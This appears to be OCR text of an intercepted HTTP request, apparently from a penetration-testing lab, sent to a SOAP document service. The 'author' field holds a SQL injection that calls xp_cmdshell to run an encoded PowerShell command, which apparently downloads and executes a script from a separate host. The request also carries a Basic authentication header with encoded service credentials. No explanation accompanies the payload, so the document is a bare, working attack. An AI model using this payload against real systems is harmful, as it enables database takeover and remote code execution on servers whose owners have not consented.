 Request
Pretty Raw Hex \n
1 POST /DocumentsService.asmx HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
3 Accept: application/xml, text/xml, */*; q=0.01
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 X-Requested-With: XMLHttpRequest
7 Origin: http://172.16.1.24
8 Authorization: Basic c3ZjX2lpczpWaW50YWdlIQ==
9 Connection: keep-alive
10 Referer: http://172.16.1.24/dashboard
11 Cookie: ASP.NET_SessionId=htbdbzrudvifu50qix2zyc4o
12 Priority: u=0
13 SOAPAction: http://tempuri.org/getDocuments_Dev
14 Content-Type: text/xml;charset=UTF-8
15 Host: 172.16.1.24
16 Content-Length: 634
17
18 <soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:tem="
http://tempuri.org/">
19 <soap:Header/>
20 <soap:Body>
21 <tem:getDocuments_Dev>
22 <!--type: string-->
23 <tem:document>
gero et
</tem:document>
24 <!--type: string-->
25 <tem:author>
sonoras imperio');EXEC xp_cmdshell 'cmd
/c powershell -e
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA
IABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA
LgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcA
KAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4A
MQA0AC4AMgAvAHIAdQBuAGEAbABsAC4AcABzADEA
JwApAA==';--+
</tem:author>
26 </tem:getDocuments_Dev>
27 </soap:Body>
28 </soap:Envelope>